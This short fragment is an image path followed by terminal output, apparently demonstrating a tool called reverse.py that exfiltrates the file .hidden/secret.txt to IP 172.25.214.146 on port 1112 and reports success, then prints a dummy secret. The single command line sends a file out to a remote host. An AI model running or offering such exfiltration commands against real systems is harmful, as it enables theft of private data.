 /root> python3 reverse.py -i 172.25.214.146 -p 1112 -l -e .hidden/secret.txt &
Exfiltration of .hidden/secret.txt file completed!
/root> cat .hidden/secret.txt
this is a secret, do not tell or share it to anyone else please.
/root>